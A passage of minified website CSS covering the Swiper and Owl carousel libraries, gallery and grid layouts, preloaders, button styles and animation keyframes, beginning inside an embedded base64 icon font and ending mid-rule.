MYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s 